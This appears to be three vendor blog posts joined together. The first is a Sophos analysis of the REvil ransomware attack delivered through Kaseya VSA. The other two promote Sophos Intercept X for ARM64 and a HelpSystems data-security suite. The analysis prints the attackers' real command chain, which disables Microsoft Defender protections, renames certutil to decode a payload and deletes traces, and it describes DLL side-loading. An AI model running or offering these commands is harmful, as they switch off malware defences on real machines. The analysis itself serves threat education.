On July 2, while many businesses had staff either already off or preparing for a long holiday weekend, an affiliate of the REvil ransomware group launched a widespread crypto-extortion gambit. Using an exploit of Kaseya’s VSA remote management service, the REvil actors launched a malicious update package that targeted customers of managed service providers and enterprise users of the on-site version of Kaseya’s VSA remote monitoring and management platform.
REvil is a ransomware-as-a-service (RaaS), delivered by “affiliate” actor groups who are paid by the ransomware’s developers. Customers of managed service providers have been a target of REvil affiliates and other ransomware operators in the past, including a ransomware outbreak in 2019 (later attributed to REvil) that affected over 20 small local governments in Texas. And with the decline of several other RaaS offerings, REvil has become more active. Its affiliates have been exceedingly persistent in their efforts as of late, continuously working to subvert malware protection. In this particular outbreak, the REvil actors not only found a new vulnerability in Kaseya’s supply chain, but used a malware protection program as the delivery vehicle for the REvil ransomware code.

REvil’s operators posted to their “Happy Blog” today, claiming that more than a million individual devices were infected by the malicious update. They also said that they would be willing to provide a universal decryptor for victims of the attack, but under the condition that they be paid $70,000,000 worth of BitCoin.

Managed Malware Delivery
The outbreak was delivered via a malicious update payload sent out to VSA servers, and in turn to the VSA agent applications running on managed Windows devices. It appears this was achieved using a zero-day exploit of the server platform. This gave REvil cover in several ways: it allowed initial compromise through a trusted channel, and leveraged trust in the VSA agent code—reflected in anti-malware software exclusions that Kaseya requires for set-up for its application and agent “working” folders. Anything executed by the Kaseya Agent Monitor is therefore ignored because of those exclusions—which allowed REvil to deploy its dropper without scrutiny.
The Kaseya Agent Monitor (at C:PROGRAM FILES (X86)KASEYA<ID>AGENTMON.EXE, with the ID being the identification key for the server connected to the monitor instance) in turn wrote out the Base64-encoded malicious payload AGENT.CRT to the VSA agent “working” directory for updates (by default, C:KWORKING). AGENT.CRT is encoded to prevent malware defenses from performing static file analysis with pattern scanning and machine learning when it is dropped.These technologies normally work on executable files (though, as we’ve noted, since this file was deployed within the “working” directory excluded under Kaseya’s requirements, this would not likely have come into play.)
After deploying the payload, the Kaseya agent then ran the following Windows shell commands, concatenated into a single string:

Here’s a breakdown of what’s going on here:
ping 127.0.0.1 -n 5693 > nul
The first command is essentially a timer. The PING command has a -n parameter which instructs the Windows PING.EXE tool to send echo requests to the localhost (127.0.0.1)—in this case, 5,693 of them. This acted as a “sleep” function, delaying the subsequent PowerShell command for 5,693 seconds—roughly 94 minutes. The value 5,693 varied per victim, indicating that the number was randomly generated on each VSA server as part of the agent procedure that sent the malicious command down to victims.
C:WindowsSystem32WindowsPowerShellv1.0powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend
The next part of the command string is a PowerShell command that attempts to disable core malware and anti-ransomware protections offered by Microsoft Defender:
- Real-time protection
- Network protection against exploitation of known vulnerabilities
- Scanning of all downloaded files and attachments
- Scanning of scripts
- Ransomware protection
- Protection that prevents any application from gaining access to dangerous domains that may host phishing scams, exploits, and other malicious content on the Internet
- Sharing of potential threat information with Microsoft Active Protection Service (MAPS)
- Automatic sample submission to Microsoft
These features are turned off to prevent Microsoft Defender from potentially blocking subsequent malicious files and activity.
copy /Y C:WindowsSystem32certutil.exe C:Windowscert.exe
This creates a copy of the Windows certificate utility, CERTUTIL.EXE—a frequently used Living-Off-the-Land Binary (LOLBin), capable of downloading and decoding web-encoded content. The copy is written to C:WINDOWSCERT.EXE.
echo %RANDOM% >> C:Windowscert.exe
This appends a random 5-digit number to the end of the copied CERTUTIL. This may have been an attempt to prevent anti-malware products that watch for CERTUTIL abuse from recognizing CERT.EXE as a CERTUTIL copy by signature.
C:Windowscert.exe -decode c:kworkingagent.crt c:kworkingagent.exe
The copied CERTUTIL is used to decode the Base64-encoded payload file AGENT.CRT and write it to an executable, AGENT.EXE, in the Kaseya working folder. AGENT.EXE has a valid Authenticode, signed with a certificate for “PB03 TRANSPORT LTD.” We have only seen this certificate associated with REvil malware; it may be stolen or fraudulently obtained. AGENT.EXE contains a compiler timestamp of July 1, 2021 (14:40:29) – a day before the attack.

del /q /f c:kworkingagent.crt C:Windowscert.exe
The original payload file C:KWORKINGAGENT.CRT and the copy of CERTUTIL are deleted.
c:kworkingagent.exe
Finally, AGENT.EXE is started by Kaseya’s AGENTMON.EXE process (inheriting its system-level privilege)—and the actual dropping of ransomware begins.
Side-loading for stealth

AGENT.EXE dropped an unexpected file: MSMPENG.EXE, an outdated and expired version of Microsoft’s Antimalware Service executable. This is a benign yet vulnerable application from Windows Defender, version 4.5.218.0, signed by Microsoft on March 23, 2014:

This version of MSMPENG.EXE is vulnerable to side-loading attacks—and we’ve seen this particular version of the application abused before. In a side-load attack, malicious code is put into a dynamic link library (DLL) named to match one required by the targeted executable, and usually placed into the same folder as the executable so it is found before a legitimate copy.
In this case, AGENT.EXE dropped a malicious file named MPSVC.DLL alongside the MSMPENG.EXE executable. AGENT.EXE then executes MSMPENG.EXE, which detects the malicious MPSVC.DLL file and loads it into its own memory space.
The MPSVC.DLL also contains the “PB03 TRANSPORT LTD.” certificate that was applied to AGENT.EXE. The MPSVC.DLL appears to have been compiled on Thursday July 1, 2021 (14:39:06), just prior to the compilation of AGENT.EXE.
From that moment on, the malicious code in MPSVC.DLL hijacks the normal execution flow of the Microsoft branded process, when MSMPENG.EXE calls the ServiceCrtMain function in the malicious MPSVC.DLL (this is also the main function in a benign MPSVC.DLL):

The MSMPENG.EXE, now under control of the malicious MPSVC.DLL, begins to encrypt the local disk, connected removable drives and mapped network drives, all from a Microsoft signed application that security controls typically trust and allow to run unhindered.
From here on out, this REvil ransomware is technically very similar to other recent REvil extortion operations. It executes a NetShell (netsh) command to change firewall settings to allow the local Windows system to be discovered on the local network by other computers (netsh advfirewall firewall set rule group=”Network Discovery” new enable=Yes ). Then it begins encrypting files.
The REvil ransomware performs an in-place encryption attack, and so the encrypted documents are stored on the same sectors as the original unencrypted document, making it impossible to recover the originals with data recovery tools. REvil’s efficient file system activity shows specific operations, performed on dedicated threads:
The ransomware runs storage access (the reading of original documents and writing of encrypted document), key-blob embedding, and document renaming on multiple individual threads for doing faster damage. As each file is encrypted, a random extension is added to the end of its name.
| Step | Thread | Operation | Purpose |
|---|---|---|---|
| 1 | A | CreateFile (Generic Read) | Open original document for reading only. |
| 2 | A | ReadFile | Read last 232 bytes of original document (look for decryption blob.) |
| 3 | A | CloseFile | Close original document (no changes made.) |
| 4 | A | CreateFile (Generic Read/Write) | Open original document for reading and writing. |
| 5 | B | ReadFile | Read original document. |
| 6 | C | WriteFile | Write encrypted document in original document. |
| 7 | C | WriteFile | Add decryption blob, 232 bytes, to end of file. |
| 8 | B | CloseFile | Close now-encrypted document. |
| 9 | B | CreateFile (Read Attributes) | Open encrypted document. |
| 10 | B | SetRenameInformationFile | Rename document by adding a file type extension, for example ‘.w3d1s’. |
| 11 | B | CloseFile | Close now renamed encrypted file. |
A ransom note is dropped using the same random extension as part of the filename (for example, “39ats40-readme.txt”.)
There are some factors that stand out in this attack when compared to others. First, because of its mass deployment, this REvil attack makes no apparent effort to exfiltrate data. Attacks were customized to some degree based on the size of the organization, meaning that REvil actors had access to VSA server instances and were able to identify individual customers of MSPs as being different from larger organizations. And there was no sign of deletion of volume shadow copies—a behavior common among ransomware that triggers many malware defenses.

| 0 | The main install command |
| 1 | PowerShell command attempts to stop Windows Defender |
| 2 | Renamed CERTUTIL.EXE decodes AGENT.EXE from AGENT.CRT |
| 3 | AGENT.EXE is executed, drops MSMPENG.EXE and MPSVC.DLL into C:Windows |
| 4 | MSMPENG.EXE is executed, and side-loads the REvil DLL |
| 5 | Files are encrypted, ransom note created |
| 6 | Netsh.exe turns on network discovery |
Here’s a video demonstrating how the attack works:
Lessons learned
The tactics to evade malware protection used here—poisoning a supply-chain well, taking advantage of vendor carve-outs from malware protection, and side-loading with an otherwise benign (and Microsoft-signed) process—are all very sophisticated. They also show the potential risks of excluding anti-malware protection from folders where automated tasks write and execute new files. While zero-day supply-chain exploits are rare, we’ve already seen two major systems management platforms exploited in the past year. While Sunburst was apparently a state-funded attack, ransomware operators clearly have the resources to continue to acquire additional exploits.
Even so, the anti-malware evasion used by this REvil attack was not unstoppable, and was detected by a number of antimalware products. The REvil payload itself was detectable by Sophos as Mal/Generic-S by Intercept X, and Troj/Ransom-GIP and Troj/Ransom-GIS, as well as HPmal/Sodino-A in on-premises protection products. The REvil-specific code certificate is also detected as Mal/BadCert-Gen. While the protection exclusions may have allowed the REvil dropper to be installed on machines, the ransomware itself was detected. Intercept X’s cryptoransomware protection feature is not constrained by folder exclusions, and would block file encryption anywhere on protected drives.
Source: Sophos
We are pleased to announce that today, June 24, Intercept X now supports for Windows ARM64 devices. This is an exciting milestone, as devices using ARM64 processors are increasingly common in many organizations.
Available to all Intercept X customers, this initial release includes many of the powerful defensive capabilities of Intercept X, with more features being added later this year. To start protecting your Windows ARM64 devices, you simply need to log into your Sophos Central console and run the Windows installer.
Which products are supported?
- Intercept X Advanced
- Intercept X Advanced with EDR
- Managed Threat Response (MTR Standard and MTR Advanced)
Which features are available now?
- Deep learning file scanning
- Anti-ransomware (CryptoGuard)
- Application control
- Web protection
- Cross-estate SQL querying for threat hunting and IT security operations hygiene (Live Discover, EDR)
- Remote Terminal access for further investigation and response (Live Response, EDR)
What’s coming later?
- Web control
- Device control
- Endpoint Firewall
- File Download Reputation
- DLP
- Device encryption (Central Device Encryption)
Getting started
Existing customers simply need to run the Windows installer available in Sophos Central on their ARM64 devices.
If you’re new to Intercept X try an online demo or free trial.
Source: Sophos
Addressing an organization’s data security challenges requires some heavy lifting – no question about it. Whether data security worries center around internal security lapses or stem from the harsh reality of being targeted by those with malicious intent, organizations face a constant need to be on the alert and protective of sensitive data.
Rather than cobble together a piecemeal solution strategy, relying on a trusted solutions provider that offers a suite of integrated, scalable data security solutions can provide relief. Knowing what data needs to be protected, classifying the data, applying controls to the data without slowing down business processes, and sharing all this sensitive data securely can provide IT and security leaders peace of mind.
The Challenge of Gaining Data Visibility
With the massive amount of data exchanged daily, knowing what data exists, where it lives, who can access it, and how it is ultimately sent is critical to organizational data security. The visibility factor is naturally a concern for CISOs, as a recent HelpSystems data security study attests and is square one when it comes to data security and the policies and solutions needed for a proactive security stance.
Diving into true data visibility includes defining policies and procedures, ensuring they are working and being used, and then assessing which technologies can be put in place to help automatically and efficiently bolster the security needed around sensitive data.
The Challenge of Identifying What Data Needs Protection
To keep the flow of business running for mission-critical communications and not throw unnecessary productivity barriers up, it’s important to first address the fact that not all the vast amount of data exchanged is equal and in need of extensive protection.
Organizations implementing a data classification solution that applies markers to only halt the data which meets the level of protection criteria you set can help ensure business keeps running, (minus potential data breaches). Metadata labels allow other security solutions within the environment to understand which data is sensitive and requires further protection along its journey based on the organizational policy set.
With data classification in place, you can identify and sort out what data is sensitive and in need of protection and which is more mundane and shareable without the more nuanced layers of security to streamline secure data exchanges.
The Challenge of Data Protection Efficiency
Many traditional data security solutions end up blocking “safe” data alongside the potentially malicious or harmful data they are meant to stop. These false positives or false negative alerts can quickly spiral out of control, unnecessarily slowing down the flow of business.
These traditional solutions focus on tight control, but at a cost. At some point, the data handcuffs can get too restrictive and the need to share and access easily (and securely) becomes a top priority for productivity. However, protecting data throughout its lifecycle is not a one size fits all process.
Putting an Adaptive Data Loss Protection (A-DLP) solution in place can take organizations beyond the “block everything” mode by going on the defense to detect and prevent unauthorized sharing before any breach occurs. With DLP in place, organizations gain flexibility and can intelligently inspect and sanitize both structured and unstructured (meta) data within emails, files being transferred via web or cloud, and endpoints to ensure the specified security policy is applied automatically.
This flexibility is of particular importance to highly regulated industries and to adhere to data privacy laws such as HIPAA, PCI-DSS, CCPA, GDPR, and more, which specify the level of protection that should surround data at all points in its journey.
The Challenge of Sharing Files Securely and Efficiently
Once data has been classified and sanitized, the challenge of sending it to a third-party or internally must be met. A secure managed file transfer (MFT) solution can rise to the challenge while meeting stringent compliance requirements for end-to-end protection. Automated workflows, as well as auditing and reporting functionality, add increased security and transparency around file transfers large and small. This reduces the human factor risks so often responsible for file transfer errors.
Combining MFT with Adaptive DLP can further ensure that any files sent and received do not contain sensitive data.
The Challenge Remote Work Poses
As organizations reimagine how and where work gets accomplished, a growing number of workers will continue working from wherever is most convenient and at times on their personal devices. While this flexibility is mostly welcomed, it does not come without data security threats. Employees, of course, are among an organization’s most valuable assets, but they also pose some of the biggest risks without education, intelligent technology solutions, and policies and procedures that are easy to follow to ensure data security.
Data is unquestionably more vulnerable with this more flexible work environment and the human factor continues to pose threats. When people are busy, tired, or pressured is when mistakes around securing data tend to be made.
The need to communicate and collaborate securely remains and the risk of exposing sensitive data both within and outside of the organizations grows higher with more user access points and the ad hoc use of non-approved collaboration and file transfer processes.
Organizations need mechanisms that let people work yet have a safety net to protect them (and their employers) from doing the wrong thing data security-wise. With more demand for functionality comes more risk in sharing data with third parties or via the cloud, upping the risk of a data breach or compliance requirement failures.
The Challenge of Managing Multiple Security Solutions
While it’s easy to see that layers of security can help freeze insecure data movement in it tracks, reduce human error risks, and ensure that even hidden sensitive data isn’t inadvertently accessed, managing those layers with multiple vendors can create productivity bottlenecks.
One way to take alleviate pressure on IT staff is to work with a single trusted vendor capable of delivering multiple layers of security for operational simplicity. This can help ensure that your data classification, data loss prevention, and managed file transfer tools are well integrated and scalable. If the elements that make up your data security suite are not easy and intuitive to use, it will lose its effectiveness as the last barrier to employees making a data security error.
Facing Data Security Challenges with a Security Suite
A solid security suite is one flexible enough that it enforces your security policies, rather than force processes into the solution itself. One benefit of employing a suite-style solution is that it can be implemented in modular fashion. You can deploy a single software solution to address today’s specific data security issue and be comfortable knowing you can add additional layers of security as your needs grow and change. In addition, you can take advantage of solution integrations and enjoy economies of scale.
Data security can encompass any one or a combination of these technologies:
Data Classification: Attaches markings to data to trigger encryption policies. There is no need for a separate encryption job when this is employed.
Data Loss Prevention: Enforces compliance policies with data redaction and sanitization of data as it looks for classification tags and removes risks while letting “safe” data pass through. Over-policing of data typically seen with DLP enforcement can be avoided.
Integrated Email Security: Detect, defend against, and deter phishing, business email compromise, and other advanced identity deception email attacks.
Managed File Transfer: Provides a secure platform to more easily share data with trusted individuals and includes automation, auditing, and reporting functionality.
Digital Rights Management: Add a security wrapper around data wherever it travels, and control and revoke access as needed after it leaves your organization.
How Can We Help You Meet Your Data Security Challenges?
Every organization has different data security challenges, requiring a customized approach to how security layers are applied. Let us show you how you can face your data security challenges more easily with help from the suite of data security solutions from HelpSystems.
I’d Like a Security Suite Demo
Source: Boldon James